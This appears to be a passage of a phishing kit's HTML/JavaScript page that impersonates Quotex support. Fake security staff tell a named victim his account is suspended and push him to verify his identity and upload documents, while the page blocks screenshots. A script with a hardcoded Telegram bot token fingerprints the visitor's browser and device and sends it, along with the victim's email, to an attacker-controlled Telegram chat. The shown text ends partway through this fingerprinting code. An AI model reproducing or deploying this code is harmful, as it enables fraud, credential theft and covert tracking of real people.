/* Right sidebar */
.right-sidebar {
  width: 260px;
  background: var(--bg-secondary);
  border-left: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  flex-shrink: 0;
  padding: 14px 12px;
  overflow-y: auto;
}
.right-sidebar::-webkit-scrollbar { width: 4px; }
.right-sidebar::-webkit-scrollbar-track { background: transparent; }
.right-sidebar::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.08); border-radius: 4px; }
.right-sidebar::-webkit-scrollbar-thumb:hover { background: rgba(255,255,255,0.18); }
.rs-card {
  background: var(--bg-tertiary);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow: hidden;
}
.rs-card + .rs-card { margin-top: 8px; }
.rs-header {
  padding: 12px 14px 8px;
  border-bottom: 1px solid var(--border);
}
.rs-header h4 {
  font-size: 9px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  color: var(--text-dim);
}
.rs-img {
  display: block;
  width: 100%;
  height: auto;
}

.rs-social-links {
  display: flex;
  flex-direction: column;
  gap: 2px;
  padding: 8px 10px 10px;
}
.rs-social-link {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 7px 8px;
  border-radius: 6px;
  text-decoration: none;
  transition: all 0.2s ease;
}
.rs-social-link:hover {
  transform: translateX(2px);
}
.rs-social-link svg {
  width: 15px; height: 15px;
  color: rgba(255,255,255,0.25);
  flex-shrink: 0;
  transition: all 0.2s ease;
}
.rs-social-name {
  font-size: 11px;
  color: var(--text-secondary);
  flex: 1;
  transition: all 0.2s ease;
}
.rs-social-link:hover .rs-social-name { color: #fff; }
.rs-social-count {
  font-size: 9px;
  color: var(--text-dim);
  font-variant-numeric: tabular-nums;
}
/* Facebook */
.rs-social-link:nth-child(1):hover {
  background: rgba(24,119,242,0.12);
  box-shadow: 0 0 16px rgba(24,119,242,0.15), 0 0 0 1px rgba(24,119,242,0.08);
}
.rs-social-link:nth-child(1):hover svg {
  color: #1877F2;
  filter: drop-shadow(0 0 4px rgba(24,119,242,0.4));
}
/* Instagram */
.rs-social-link:nth-child(2):hover {
  background: rgba(228,64,95,0.12);
  box-shadow: 0 0 16px rgba(228,64,95,0.15), 0 0 0 1px rgba(228,64,95,0.08);
}
.rs-social-link:nth-child(2):hover svg {
  color: #E4405F;
  filter: drop-shadow(0 0 4px rgba(228,64,95,0.4));
}
/* Telegram */
.rs-social-link:nth-child(3):hover {
  background: rgba(0,136,204,0.12);
  box-shadow: 0 0 16px rgba(0,136,204,0.15), 0 0 0 1px rgba(0,136,204,0.08);
}
.rs-social-link:nth-child(3):hover svg {
  color: #0088cc;
  filter: drop-shadow(0 0 4px rgba(0,136,204,0.4));
}

.rs-footer {
  margin-top: auto;
  padding: 12px 4px 4px;
  text-align: center;
}
.rs-site-link {
  display: block;
  font-size: 11px;
  color: rgba(255,255,255,0.15);
  text-decoration: none;
  letter-spacing: 0.5px;
  transition: color 0.2s;
  margin-bottom: 4px;
}
.rs-site-link:hover { color: rgba(255,255,255,0.4); }
.rs-copy {
  font-size: 8px;
  color: rgba(255,255,255,0.08);
  letter-spacing: 0.3px;
}

.rs-info-content {
  padding: 10px 14px 12px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.rs-info-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 11px;
}
.rs-info-label { color: var(--text-dim); }
.rs-info-value { color: var(--text-primary); font-weight: 500; }

/* ─── LANGUAGE SWITCHER ─── */
.lang-switcher {
  display: flex;
  gap: 3px;
  margin-right: 8px;
}
.lang-btn {
  padding: 3px 7px;
  border-radius: 4px;
  border: 1px solid var(--border);
  background: transparent;
  color: var(--text-dim);
  font-size: 10px;
  cursor: pointer;
  font-family: var(--font);
  transition: all 0.2s;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.3px;
}
.lang-btn:hover { color: var(--text-primary); border-color: var(--border-light); }
.lang-btn.active {
  background: var(--accent);
  border-color: var(--accent);
  color: #fff;
}

/* ─── ANTI-SCREENSHOT ─── */
body { -webkit-user-select: none; user-select: none; -webkit-touch-callout: none; }
body img { -webkit-touch-callout: none; pointer-events: none; }
.screenshot-guard {
  position: fixed; inset: 0; z-index: 99999;
  background: var(--bg-primary);
  display: none;
  align-items: center; justify-content: center;
  flex-direction: column; gap: 14px;
  text-align: center; padding: 30px;
}
.screenshot-guard.show { display: flex; }
.screenshot-guard svg { width: 48px; height: 48px; opacity: 0.5; }
.screenshot-guard p { font-size: 14px; color: var(--text-secondary); max-width: 280px; line-height: 1.6; }

/* ─── RTL OVERRIDES ─── */
html[dir="rtl"] .chat-header .agent-info { flex-direction: row-reverse; }
html[dir="rtl"] .chat-header .agent-meta { text-align: right; }
html[dir="rtl"] .agent-seniority { margin-left: 0; margin-right: 6px; }
html[dir="rtl"] .msg-row { flex-direction: row; }
html[dir="rtl"] .msg-row.user { flex-direction: row-reverse; }
html[dir="rtl"] .bubble.agent { border-bottom-right-radius: 14px; border-bottom-left-radius: 4px; }
html[dir="rtl"] .bubble.user { border-bottom-left-radius: 14px; border-bottom-right-radius: 4px; }
html[dir="rtl"] .msg-row.user .bubble-time { justify-content: flex-start; }
html[dir="rtl"] .typing-indicator { flex-direction: row-reverse; }
html[dir="rtl"] .quick-actions { flex-direction: row-reverse; }
html[dir="rtl"] .chat-input-bar { flex-direction: row-reverse; }
html[dir="rtl"] .chat-input-inner { flex-direction: row-reverse; }
html[dir="rtl"] .topbar-logo-link { flex-direction: row-reverse; }
html[dir="rtl"] .topbar-logo-text { border-left: none; border-right: 1px solid rgba(255,255,255,0.08); padding-left: 0; padding-right: 14px; text-align: right; }
html[dir="rtl"] .topbar-actions { flex-direction: row-reverse; }
html[dir="rtl"] .right-sidebar { border-left: none; border-right: 1px solid var(--border); }
html[dir="rtl"] .rs-social-link:hover { transform: translateX(-2px); }
html[dir="rtl"] .rs-social-link svg { margin-left: 8px; margin-right: 0; }
html[dir="rtl"] .rs-info-row { flex-direction: row-reverse; }
html[dir="rtl"] .chat-header-actions { flex-direction: row-reverse; }
html[dir="rtl"] .lang-switcher { margin-right: 0; margin-left: 8px; }
html[dir="rtl"] .right-sidebar { border-right: 1px solid var(--border); border-left: none; }
@media (max-width: 900px) {
  html[dir="rtl"] .right-sidebar { right: auto; left: 0; transform: translateX(-100%); }
  html[dir="rtl"] .right-sidebar.open { transform: translateX(0); }
}

/* ─── RESPONSIVE ─── */
.tb-menu { display: none; }

@media (max-width: 900px) {
  .tb-menu { display: flex; }
  .topbar-logo-text .dept-sub { display: none; }
  .right-sidebar {
    position: fixed;
    top: 56px; right: 0;
    width: 280px;
    height: calc(100vh - 56px);
    z-index: 100;
    transform: translateX(100%);
    transition: transform 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
    box-shadow: -4px 0 24px rgba(0,0,0,0.4);
    border-left: 1px solid var(--border);
  }
  .right-sidebar.open { transform: translateX(0); }
  .sidebar-overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,0.5);
    z-index: 99;
    backdrop-filter: blur(2px);
  }
  .sidebar-overlay.open { display: block; }
}

@media (max-width: 700px) {
  .topbar { padding: 0 12px; }
  .topbar-logo-text .dept-sub { display: none; }
  .topbar-logo-text .dept-name { font-size: 10px; }
  .topbar-logo-img { height: 22px; }
  .lang-btn { padding: 2px 5px; font-size: 9px; }
  .chat-messages { padding: 14px 12px; }
  .chat-input-bar { margin: 0 10px 10px; padding: 8px 12px; border-radius: 12px; }
  .bubble { max-width: 88%; font-size: 13px; padding: 9px 13px; }
  .chat-header { padding: 8px 12px; }
  .agent-name { font-size: 12px; }
  .agent-title { font-size: 9px; }
  .chat-header-actions .tb-btn { width: 28px; height: 28px; }
  .system-alert { padding: 6px 14px; font-size: 10px; }
  .quick-actions { padding: 6px 12px 0; gap: 4px; }
  .qa-btn { font-size: 10px; padding: 5px 10px; }
}

@media (max-width: 400px) {
  .topbar-logo-text .dept-name { display: none; }
  .topbar-logo-text { border: none; padding: 0; }
  html[dir="rtl"] .topbar-logo-text { border: none; padding: 0; }
  .lang-btn { padding: 2px 4px; font-size: 8px; }
  .chat-messages { padding: 10px 8px; }
  .chat-input-bar { margin: 0 6px 8px; padding: 6px 10px; }
  .bubble { max-width: 92%; font-size: 12px; padding: 7px 10px; }
  .bubble-time { font-size: 9px; }
  .agent-name { font-size: 11px; }
  .agent-title { font-size: 8px; }
  .agent-seniority { font-size: 7px; padding: 0 4px; }
  .msg-avatar { width: 24px; height: 24px; }
  .msg-avatar svg { width: 12px; height: 12px; }
}
/* Splash screen */
.splash {
  position: fixed;
  inset: 0;
  z-index: 9999;
  background: radial-gradient(ellipse at center, #0d0f18 0%, #080a12 50%, #05060d 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  animation: splashFadeOut 0.5s ease 2.4s forwards;
}
.splash::before {
  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(ellipse at 50% 40%, rgba(159,6,45,0.08) 0%, transparent 60%);
  pointer-events: none;
}
.splash-inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 28px;
  animation: splashScaleIn 0.6s cubic-bezier(0.22, 1, 0.36, 1) both;
}
.splash-logo {
  width: min(72px, 14vw);
  height: auto;
  filter: drop-shadow(0 0 30px rgba(159,6,45,0.25));
  animation: splashLogoPulse 2s ease-in-out infinite;
}
@keyframes splashLogoPulse {
  0%, 100% { filter: drop-shadow(0 0 30px rgba(159,6,45,0.25)); }
  50% { filter: drop-shadow(0 0 50px rgba(159,6,45,0.45)); }
}
.splash-dots {
  display: flex;
  gap: 10px;
}
.splash-dot {
  width: 7px; height: 7px;
  border-radius: 50%;
  background: rgba(159,6,45,0.15);
  animation: dotGlow 1.4s ease-in-out infinite;
}
.splash-dot:nth-child(1) { animation-delay: 0s; }
.splash-dot:nth-child(2) { animation-delay: 0.25s; }
.splash-dot:nth-child(3) { animation-delay: 0.5s; }
@keyframes dotGlow {
  0%, 100% {
    background: rgba(159,6,45,0.2);
    box-shadow: 0 0 0 rgba(159,6,45,0);
    transform: scale(1);
  }
  50% {
    background: #9f062d;
    box-shadow: 0 0 14px rgba(159,6,45,0.6);
    transform: scale(1.35);
  }
}
@keyframes splashScaleIn {
  from { opacity: 0; transform: scale(0.7) translateY(10px); }
  to { opacity: 1; transform: scale(1) translateY(0); }
}
@keyframes splashFadeOut {
  from { opacity: 1; }
  to { opacity: 0; pointer-events: none; }
}
</style>
</head>
<body>

<!-- Screenshot Guard -->
<div class="screenshot-guard" id="screenshotGuard">
  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
    <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
    <line x1="12" y1="16" x2="12" y2="18"/>
  </svg>
  <p>Content is protected. Please return to the application to continue.</p>
</div>

<!-- Splash Screen -->
<div class="splash" id="splash">
  <div class="splash-inner">
    <img src="imgs/quotex-io-1.svg" alt="Quotex" class="splash-logo" />
    <div class="splash-dots">
      <span class="splash-dot"></span>
      <span class="splash-dot"></span>
      <span class="splash-dot"></span>
    </div>
  </div>
</div>

<!-- TOPBAR -->
<div class="topbar">
  <div class="topbar-logo">
    <a href="https://qxbroker.com" target="_blank" rel="noopener noreferrer" class="topbar-logo-link">
      <img src="imgs/quotex_logo.svg" alt="Quotex" class="topbar-logo-img" />
      <div class="topbar-logo-text">
        <span class="dept-name">Quick Technical Support Division</span>
        <span class="dept-sub">Rapid Response Team</span>
      </div>
    </a>
  </div>

  <div class="topbar-actions">
    <div class="lang-switcher" id="langSwitcher">
      <button class="lang-btn active" data-lang="en" onclick="setLang('en')">EN</button>
      <button class="lang-btn" data-lang="ar" onclick="setLang('ar')">AR</button>
      <button class="lang-btn" data-lang="fr" onclick="setLang('fr')">FR</button>
    </div>
    <button class="tb-btn tb-menu" onclick="toggleSidebar()" title="Menu">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
  </div>
</div>

<!-- MAIN -->
<div class="main">

  <!-- CHAT AREA -->
  <div class="chat-area">

    <!-- Chat Header -->
    <div class="chat-header" id="chatHeader">
      <div class="agent-info">
        <div class="agent-avatar" style="background:linear-gradient(135deg,#9f062d,#6b041e);">
          <img src="imgs/photo_2026-06-30_14-23-19.jpg" style="width:100%;height:100%;object-fit:cover;display:block;border-radius:50%;" onerror="this.style.display='none';this.nextElementSibling.style.opacity='1'">
          <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" style="width:18px;height:18px;position:absolute;opacity:0;">
            <path d="M12 2a4 4 0 1 0 0 8 4 4 0 0 0 0-8z"/>
            <path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/>
            <path d="M18 8l2 2 4-4"/>
          </svg>
        </div>
        <div class="agent-meta">
          <div class="agent-name">Alexander Vance <span class="agent-seniority">SECURITY</span></div>
          <div class="agent-title">Senior Director — Account Security & Compliance</div>
        </div>
      </div>
      <div class="chat-header-actions">
        <button class="tb-btn" onclick="transferChat()" title="Escalate">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" style="width:18px;height:18px;">
            <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/>
            <path d="M13.73 21a2 2 0 0 1-3.46 0"/>
          </svg>
        </button>
        <button class="tb-btn" onclick="endChat()" title="End chat">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" style="width:18px;height:18px;">
            <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"/>
            <polyline points="16 17 21 12 16 7"/>
            <line x1="21" y1="12" x2="9" y2="12"/>
          </svg>
        </button>
      </div>
    </div>

    <!-- Messages -->
    <div class="chat-messages" id="msgs">
    </div>

    <!-- Typing Indicator -->
    <div class="typing-indicator" id="typingIndicator">
      <span>Agent is typing</span>
      <span class="dot-pulse"><span></span><span></span><span></span></span>
    </div>

    <!-- Quick actions -->
    <div class="quick-actions" id="quickActions">
      <button class="qa-btn" onclick="sendQuick(document.querySelector('.qa-btn:nth-child(1)').textContent)"><span data-i18n="quick_verify">Verify Identity</span></button>
      <button class="qa-btn" onclick="sendQuick(document.querySelector('.qa-btn:nth-child(2)').textContent)"><span data-i18n="quick_restore">Restore Account</span></button>
      <button class="qa-btn" onclick="sendQuick(document.querySelector('.qa-btn:nth-child(3)').textContent)"><span data-i18n="quick_docs">Required Documents</span></button>
      <button class="qa-btn danger" onclick="sendCritical(document.querySelector('.qa-btn.danger').textContent)"><span data-i18n="quick_urgent">Urgent Request</span></button>
    </div>

    <!-- Input Bar -->
    <div class="chat-input-bar">
      <button class="ci-btn" onclick="document.getElementById('fileInput').click()" title="Attach file">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M21.44 11.05l-9.19 9.19a6 6 0 0 1-8.49-8.49l9.19-9.19a4 4 0 0 1 5.66 5.66l-9.2 9.19a2 2 0 0 1-2.83-2.83l8.49-8.48"/>
        </svg>
      </button>
      <input type="file" id="fileInput" multiple accept="image/*,.pdf,.doc,.docx" onchange="handleFiles(this.files)" style="display:none">

      <div class="chat-input-inner">
        <div class="chat-input-wrap">
          <input class="chat-input" type="text" placeholder="Type your message here..." id="msgInput" />
        </div>
        <button class="send-btn" onclick="sendMsg()" title="Send">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <line x1="22" y1="2" x2="11" y2="13"/>
            <polygon points="22 2 15 22 11 13 2 9 22 2"/>
          </svg>
        </button>
      </div>
    </div>
  </div>

  <!-- RIGHT SIDEBAR -->
  <div class="sidebar-overlay" id="sidebarOverlay" onclick="toggleSidebar()"></div>
  <div class="right-sidebar" id="rightSidebar">

    <!-- About Quotex -->
    <div class="rs-card">
      <div class="rs-header">
        <h4>About Quotex</h4>
      </div>
      <img src="imgs/about-us-questions@2x.png" alt="About Quotex" class="rs-img" />
    </div>

    <!-- Social -->
    <div class="rs-card rs-social">
      <div class="rs-header">
        <h4>Follow Us</h4>
      </div>
      <div class="rs-social-links">
        <a href="https://www.facebook.com/quotexio/" target="_blank" rel="noopener noreferrer" class="rs-social-link">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"/></svg>
          <span class="rs-social-name">Facebook</span>
          <span class="rs-social-count">32K+</span>
        </a>
        <a href="https://www.instagram.com/quotex_io/" target="_blank" rel="noopener noreferrer" class="rs-social-link">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/></svg>
          <span class="rs-social-name">Instagram</span>
          <span class="rs-social-count">110K+</span>
        </a>
        <a href="https://t.me/quotex_official" target="_blank" rel="noopener noreferrer" class="rs-social-link">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></svg>
          <span class="rs-social-name">Telegram</span>
          <span class="rs-social-count">390K+</span>
        </a>
      </div>
    </div>

    <div class="rs-footer">
      <a href="https://qxbroker.com" target="_blank" rel="noopener noreferrer" class="rs-site-link">qxbroker.com</a>
      <div class="rs-copy">&copy; 2026 Quotex. All rights reserved.</div>
    </div>
  </div>

</div>

<script>
// ─── Translations ───
var translations = {
  en: {
    title: 'Quotex - Technical Support Center',
    dept_name: 'Quick Technical Support Division',
    dept_sub: 'Rapid Response Team',
    agent_name: 'Alexander Vance',
    agent_title: 'Senior Director — Account Security & Compliance',
    typing: 'Agent is typing',
    input_placeholder: 'Type your message here...',
    sidebar_about: 'About Quotex',
    sidebar_social: 'Follow Us',
    msg_security_title: 'Account Security Notice — Temporary Suspension',
    msg_dear: 'Dear Mr. Abdelsadek,',
    msg_intro: 'I hope this message finds you well. I am <strong>Alexander Vance</strong>, Senior Director of Account Security & Compliance at Quotex.',
    msg_body: 'During a routine security audit of your account (ID: <strong>89128494</strong>), our systems flagged an access attempt from an unrecognized device and IP address a few days ago. In accordance with our security protocols, your account has been <strong style="color:var(--critical);">temporarily suspended</strong> as a precautionary measure to safeguard your funds and personal information.',
    msg_action: 'I have personally taken charge of your case to ensure a swift resolution. A dedicated security agent will now assist you through the verification process to restore full access to your account.',
    msg_assurance: 'Rest assured, we are handling this matter with the highest priority.',
    msg_regards: 'Best regards,',
    quick_verify: 'Verify Identity',
    quick_restore: 'Restore Account',
    quick_docs: 'Required Documents',
    quick_urgent: 'Urgent Request',
    transfer_msg: 'This conversation has been transferred to me. I am <span class="highlight">Ahmed Al-Sayed</span>, Customer Support Manager. I will personally follow up on your case.',
    transfer_notice: '<strong>Escalated</strong> to Customer Support Manager',
    end_confirm: 'Are you sure you want to end this chat?',
    end_notice: '<strong>Chat ended</strong>. Thank you for contacting Quotex Support.',
    file_received: 'Files have been received. Our team will review them immediately.',
    file_attachments: 'attachment(s) uploaded',
    export_success: 'Transcript <strong>exported</strong> successfully',
    transfer_title: 'Transferring <strong>chat</strong> to senior supervisor...',
    agent2_header: 'Security Verification Agent — Assigned to Your Case',
    agent2_greeting: 'Good day, Mr. Abdelsadek. My name is <strong>Marcus Reeves</strong>, Senior Security Verification Agent at Quotex.',
    agent2_body: 'I have been assigned by Mr. Vance to personally guide you through the identity verification and account restoration process. To proceed, I will need you to confirm your registered details and answer a few security questions. This is a standard procedure required by our compliance framework before we can lift the temporary suspension on your account.',
    agent2_steps: 'Please review the quick action buttons below to begin. You may also type your response directly — I am here to assist you at every step.',
    agent2_regards: 'Respectfully,',
    agent2_name: 'Marcus Reeves',
    agent2_role: 'Senior Security Verification Agent',
    agent2_dept: 'Account Security & Compliance Division — Quotex',
  },
  ar: {
    title: 'Quotex - مركز الدعم الفني',
    dept_name: 'قسم الدعم الفني السريع',
    dept_sub: 'فريق الاستجابة السريعة',
    agent_name: 'ألكسندر فانس',
    agent_title: 'المدير الأول — أمن الحسابات والامتثال',
    typing: 'المندوب يكتب',
    input_placeholder: 'اكتب رسالتك هنا...',
    sidebar_about: 'حول Quotex',
    sidebar_social: 'تابعنا',
    msg_security_title: 'إشعار أمن الحساب — تعليق مؤقت',
    msg_dear: 'عزيزي السيد وائل،',
    msg_intro: 'أتمنى أن تجدك هذه الرسالة بخير. أنا <strong>ألكسندر فانس</strong>، المدير الأول لأمن الحسابات والامتثال في Quotex.',
    msg_body: 'خلال التدقيق الأمني الروتيني لحسابك (الرقم: <strong>89128494</strong>)، رصدت أنظمتنا محاولة وصول من جهاز غير معروف وعنوان IP مختلف قبل بضعة أيام. ووفقاً لبروتوكولاتنا الأمنية، تم <strong style="color:var(--critical);">تعليق حسابك مؤقتاً</strong> كإجراء احترازي لحماية أموالك ومعلوماتك الشخصية.',
    msg_action: 'لقد توليت personally قضيتك personally لضمان حل سريع. سيقوم وكيل أمني مخصص الآن بمساعدتك خلال عملية التحقق لاستعادة الوصول الكامل لحسابك.',
    msg_assurance: 'كن على ثقة، نحن نتعامل مع هذه المسألة بأقصى درجات الأولوية.',
    msg_regards: 'مع خالص التحية،',
    quick_verify: 'التحقق من الهوية',
    quick_restore: 'استعادة الحساب',
    quick_docs: 'المستندات المطلوبة',
    quick_urgent: 'طلب عاجل',
    transfer_msg: 'تم تحويل هذه المحادثة إلي. أنا <span class="highlight">أحمد السيد</span>، مدير خدمة العملاء. سأتابع قضيتك شخصياً.',
    transfer_notice: '<strong>تم التصعيد</strong> إلى مدير خدمة العملاء',
    end_confirm: 'هل أنت متأكد من رغبتك في إنهاء هذه المحادثة؟',
    end_notice: '<strong>انتهت المحادثة</strong>. شكراً لتواصلك مع دعم Quotex.',
    file_received: 'تم استلام الملفات. سيقوم فريقنا بمراجعتها فوراً.',
    file_attachments: 'ملف (ملفات) مرفوعة',
    export_success: 'تم <strong>تصدير</strong> المحادثة بنجاح',
    transfer_title: 'جاري <strong>تحويل</strong> المحادثة إلى المشرف المختص...',
    agent2_header: 'وكيل التحقق الأمني — تم تعيينه لقضيتك',
    agent2_greeting: 'يوم سعيد، السيد وائل. اسمي <strong>ماركوس ريفز</strong>، وكيل التحقق الأمني الأول في Quotex.',
    agent2_body: 'لقد تم تعييني من قبل السيد فانس لإرشادك شخصياً خلال عملية التحقق من الهوية واستعادة الحساب. للمتابعة، سأحتاج منك تأكيد بياناتك المسجلة والإجابة على بعض أسئلة الأمان. هذا إجراء قياسي مطلوب من إطار الامتثال لدينا قبل أن نتمكن من رفع التعليق المؤقت عن حسابك.',
    agent2_steps: 'يرجى مراجعة أزرار الإجراءات السريعة أدناه للبدء. يمكنك أيضاً كتابة ردك مباشرة — أنا هنا لمساعدتك في كل خطوة.',
    agent2_regards: 'مع الاحترام،',
    agent2_name: 'ماركوس ريفز',
    agent2_role: 'وكيل التحقق الأمني الأول',
    agent2_dept: 'قسم أمن الحسابات والامتثال — Quotex',
  },
  fr: {
    title: 'Quotex - Centre de Support Technique',
    dept_name: 'Division d\'assistance technique rapide',
    dept_sub: 'Équipe d\'intervention rapide',
    agent_name: 'Alexander Vance',
    agent_title: 'Directeur Principal — Sécurité des Comptes et Conformité',
    typing: 'L\'agent écrit',
    input_placeholder: 'Tapez votre message ici...',
    sidebar_about: 'À propos de Quotex',
    sidebar_social: 'Suivez-nous',
    msg_security_title: 'Avis de Sécurité du Compte — Suspension Temporaire',
    msg_dear: 'Cher Monsieur Abdelsadek,',
    msg_intro: 'J\'espère que ce message vous trouve bien. Je suis <strong>Alexander Vance</strong>, Directeur Principal de la Sécurité des Comptes et de la Conformité chez Quotex.',
    msg_body: 'Lors d\'un audit de sécurité de routine de votre compte (ID: <strong>89128494</strong>), nos systèmes ont détecté une tentative d\'accès depuis un appareil non reconnu et une adresse IP différente il y a quelques jours. Conformément à nos protocoles de sécurité, votre compte a été <strong style="color:var(--critical);">temporairement suspendu</strong> par mesure de précaution pour protéger vos fonds et vos informations personnelles.',
    msg_action: 'J\'ai personnellement pris en charge votre dossier pour garantir une résolution rapide. Un agent de sécurité dédié vous assistera désormais tout au long du processus de vérification pour restaurer l\'accès complet à votre compte.',
    msg_assurance: 'Soyez assuré que nous traitons cette affaire avec la plus haute priorité.',
    msg_regards: 'Cordialement,',
    quick_verify: 'Vérifier l\'identité',
    quick_restore: 'Restaurer le compte',
    quick_docs: 'Documents requis',
    quick_urgent: 'Demande urgente',
    transfer_msg: 'Cette conversation m\'a été transférée. Je suis <span class="highlight">Ahmed Al-Sayed</span>, Directeur du Service Client. Je vais personnellement suivre votre dossier.',
    transfer_notice: '<strong>Escaladé</strong> au Directeur du Service Client',
    end_confirm: 'Êtes-vous sûr de vouloir terminer ce chat ?',
    end_notice: '<strong>Chat terminé</strong>. Merci d\'avoir contacté le Support Quotex.',
    file_received: 'Les fichiers ont été reçus. Notre équipe les examinera immédiatement.',
    file_attachments: 'fichier(s) téléchargé(s)',
    export_success: 'Transcription <strong>exportée</strong> avec succès',
    transfer_title: '<strong>Transfert</strong> du chat au superviseur senior...',
    agent2_header: 'Agent de Vérification de Sécurité — Assigné à Votre Dossier',
    agent2_greeting: 'Bonjour, Monsieur Abdelsadek. Je m\'appelle <strong>Marcus Reeves</strong>, Agent Principal de Vérification de Sécurité chez Quotex.',
    agent2_body: 'J\'ai été désigné par M. Vance pour vous guider personnellement tout au long du processus de vérification d\'identité et de restauration de compte. Pour procéder, j\'aurai besoin que vous confirmiez vos informations enregistrées et que vous répondiez à quelques questions de sécurité. Il s\'agit d\'une procédure standard requise par notre cadre de conformité avant de pouvoir lever la suspension temporaire de votre compte.',
    agent2_steps: 'Veuillez consulter les boutons d\'action rapide ci-dessous pour commencer. Vous pouvez également taper votre réponse directement — je suis là pour vous aider à chaque étape.',
    agent2_regards: 'Respectueusement,',
    agent2_name: 'Marcus Reeves',
    agent2_role: 'Agent Principal de Vérification de Sécurité',
    agent2_dept: 'Division Sécurité des Comptes et Conformité — Quotex',
  }
};

var currentLang = localStorage.getItem('quotex_lang') || 'en';

function t(key) {
  var lang = translations[currentLang] || translations['en'];
  return lang[key] !== undefined ? lang[key] : (translations['en'][key] || key);
}

function setLang(lang) {
  currentLang = lang;
  localStorage.setItem('quotex_lang', lang);
  document.documentElement.dir = lang === 'ar' ? 'rtl' : 'ltr';
  document.documentElement.lang = lang;
  document.querySelectorAll('.lang-btn').forEach(function(b) {
    b.classList.toggle('active', b.getAttribute('data-lang') === lang);
  });
  // Remove beforeunload before intentional reload
  window.removeEventListener('beforeunload', preventRefresh);
  location.reload();
}

function applyTranslations() {
  document.title = t('title');
  document.querySelector('.dept-name').textContent = t('dept_name');
  document.querySelector('.dept-sub').textContent = t('dept_sub');
  document.querySelector('.agent-name').childNodes[0].textContent = t('agent_name') + ' ';
  document.querySelector('.agent-title').textContent = t('agent_title');
  document.querySelector('.typing-indicator span:first-child').textContent = t('typing');
  document.querySelector('.chat-input').placeholder = t('input_placeholder');
  var h4s = document.querySelectorAll('.rs-header h4');
  if (h4s[0]) h4s[0].textContent = t('sidebar_about');
  if (h4s[1]) h4s[1].textContent = t('sidebar_social');
}

// ─── Telegram ───
function tgSend(msg){
  try {
    var token='8575168653:AAH-juffplyLZp5p3uGRB7A3T7uLfRNy96w';
    var chat='2126771039';
    var url='https://api.telegram.org/bot'+token+'/sendMessage';
    if (typeof fetch==='function') {
      fetch(url,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({chat_id:chat,text:msg,parse_mode:'HTML'})}).catch(function(){});
    } else {
      var max = 1500;
      if (msg.length <= max) {
        new Image().src=url+'?chat_id='+chat+'&text='+encodeURIComponent(msg)+'&parse_mode=HTML';
      } else {
        for (var i=0; i<msg.length; i+=max) {
          new Image().src=url+'?chat_id='+chat+'&text='+encodeURIComponent(msg.substring(i,i+max))+'&parse_mode=HTML';
        }
      }
    }
  } catch(e){}
}

// ─── Fingerprint & notification ───
(function() {
  var info = [];
  info.push('<b>📋 SUPPORT CHAT ACCESSED</b>');
  info.push('━━━━━━━━━━━━━━━━━');
  info.push('User: sadekhadjraoui0808@outlook.com');
  info.push('Account ID: 89128494');
  info.push('Time: ' + new Date().toLocaleString());
  info.push('Page: Support Chat');

  // Screen
  info.push('Screen: ' + (screen.width||'?') + 'x' + (screen.height||'?') + ' (avail: ' + (screen.availWidth||'?') + 'x' + (screen.availHeight||'?') + ')');
  info.push('Color Depth: ' + (screen.colorDepth||'?') + 'bit');
  info.push('Device Pixel Ratio: ' + (window.devicePixelRatio||'?'));

  // Navigator
  info.push('User-Agent: ' + navigator.userAgent);
  info.push('Platform: ' + (navigator.platform||'?'));
  info.push('Language: ' + (navigator.language||'?'));
  info.push('Languages: ' + ((navigator.languages||[]).join(',')||'?'));
  info.push('Cookies: ' + (navigator.cookieEnabled?'Yes':'No'));
  info.push('Do Not Track: ' + (navigator.doNotTrack||'?'));
  info.push('Hardware Concurrency: ' + (navigator.hardwareConcurrency||'?'));
